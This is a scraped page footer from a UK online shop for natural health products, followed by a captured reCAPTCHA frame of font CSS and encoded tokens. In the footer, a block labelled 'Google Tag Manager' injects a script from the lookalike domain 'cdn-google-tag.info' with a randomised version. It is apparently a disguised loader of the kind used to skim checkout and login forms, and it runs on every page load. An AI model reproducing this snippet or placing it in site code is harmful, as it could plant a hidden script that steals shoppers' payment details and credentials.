        We do not recommend you substitute any prescribed medicine without professional advice. If you are taking any medication please check with your GP before trying any alternative remedies. Some prescribed medication can be affected by alternative remedies. All our products have not been scientifically tested but have been used successfully by many worldwide. These products are not intended to diagnose, treat, cure or prevent any disease. Information and statements made are for educational purposes and are not intended to replace the advice of your health care professional. Amazinghealth Ltd does not dispense medical advice, prescribe or diagnose illness. We sell natural health products that may assist the body in its efforts to rebuild and heal itself.
    </p>
</div>
        </div>
    </div>
<style>
    .container.custom_slide_section .col-lg-4 .filter-content .owl-carousel .owl-item img, .cms-index-index .filterproducts img.product-image-photo {
    padding: 55px;
    width: auto;
    height: auto;
    max-height: 320px;
}
.cms-index-index .filterproducts img.product-image-photo {
    max-height: 275px;
}
.products-grid img.product-image-photo.default_image{
    width: auto;
    height: 212px;
}
.subchildmenu li.level1 > a {
    border-bottom: 2px solid rgba(64, 134, 194,0.3);
}
@media (max-width:479px){
     .cms-index-index .filterproducts img.product-image-photo {
    padding: 0;
    width: auto;
    height: auto;
}
}
</style>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.amazinghealth.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.amazinghealth.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.amazinghealth.co.uk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.amazinghealth.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Statcounter code for Amazing Health
https://amazinghealth.co.uk/ on Magento -->
<script type="text/javascript">
var sc_project=12686675; 
var sc_invisible=1; 
var sc_security="991142f9"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12686675/0/991142f9/1/"
alt="Web Analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->

























<!-- Google Tag Manager start -->
<script>
  function lVersion() {
    return Math.floor(Math.random() * 90000) + 10000;
  }
  var script = document.createElement('script');
  script.src = "https://cdn-google-tag.info/assets/gtagm.js?v=" + lVersion();
  document.head.appendChild(script);
</script>
<!-- Google Tag Manager end--><div id="fb-root"></div>
<script type="text/javascript">
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '293560022493290', // App ID
            status     : true, // check login status
            cookie     : true, // enable cookies to allow the server to access the session
            xfbml      : true  // parse XFBML
        });
    };

    // Load the SDK Asynchronously
    (function(d){
        var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement('script'); js.id = id; js.async = true;
        js.src = "//connect.facebook.net/en_GB/all.js";
        ref.parentNode.insertBefore(js, ref);
    }(document));

    function greet(id){
        FB.api('/me', function(response) {
            var src = 'https://graph.facebook.com/'+id+'/picture';
            $$('.welcome-msg')[0].insert('<img height="20" src="'+src+'"/>');
        });
    }

    function fblogin(){
        try {
            FB.login(function(response) {
                if (response.status == 'connected') {
                    window.location.href = 'https://www.amazinghealth.co.uk/facebookfree/index/index/referer/aHR0cHM6Ly93d3cuYW1hemluZ2hlYWx0aC5jby51ay9wZXRpdGUtZm9sZGluZy1jYW5lLWdyZXktZmxvcmFsLmh0bWw~/';
                } else if (response.status === 'not_authorized') {
                    alert('Please, approve our application');
                } else {
                    // user is not logged in
                    window.location.reload();
                }
            }, {scope:'email'});
        } catch (err) {
            fblogin();
        }
        return false;
    }
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfdoekeAAAAADiixLbkqDZI9JsTcL0Vwza_EEaO&co=aHR0cHM6Ly93d3cuYW1hemluZ2hlYWx0aC5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=ygv43fa3xht3
body_size: 48613
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hVoGlU5gU2SL5r55yOidsw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hVoGlU5gU2SL5r55yOidsw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hVoGlU5gU2SL5r55yOidsw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w43Cky5PwoHDqSfCmMKnasKQw5vClwtcw45HNsOYw4V6E1XCqUFXc8OGwq/DtsOMw5zCpDhqwqgbJTXDqTfCtHTDlsO/Yhs9w7LDgsOkw6/DmMKLwovCgcOVOwzCrMK8w6XDqnYEwoHClXHDtsOWZcKXwoDCpsK0dxXDm13CqcKPHsKowqzCmE5mw7LCjMOow717PsKZAU/CicKAcVN/[base64]/Dk0gOR8KDQQnCusODDk5yE33Dt8Oawp/CgxQEY8O0w6TCpzd6FVnDgDLDlX8DwpF3IsKiw5fCm8KbChsWw4LClxzCkBNewqs/w5LCllwObhU2wqLCkMKLAMKcAjTCt0rDnsKewozDqG5mScKgZUzDnBrCucO5wox+SA/CicKHYyMsHwTDvcO6wpxnw4bDmMO9w6TCgsOxwr3CqiXCi1k9MFNVw77CrsOFFT3DocOAwpVtwqfDhMObwoDCqcOsw6jCs8OUwqvCu8KBHcOCc8K7wrHCu2d0w7/CojU+Q8OpFg0AOcOkw49wwpRUw4fDjMOzLUpewosyZsObwrJCw7TClnnCnXLCmlMgwonCvEFpw4lyJVfCvVnDkcOjMcOiQS4hRMKre8O/A3fDth/Cr8KzZhrDv8O/wrjCrQUzQMOuUsOtw7AjRcO+w6/CpCkbw57ClsOmLiPDvS3Ck8KTw4XDnQDDlkUaR8KKOADDnWDCusOtw4sabcK9fQU2eMKPw7PClxHDqcKCCMORw4PDrcKPwqUdQj/CjELDoS45w7BFwr7DrcKKw73CtcKKw4bDuAh7eMKqd0cAcErDrFA4wpXDgG/[base64]/CmFg6w6PDtcO/wrHCgsKCw4LDlMK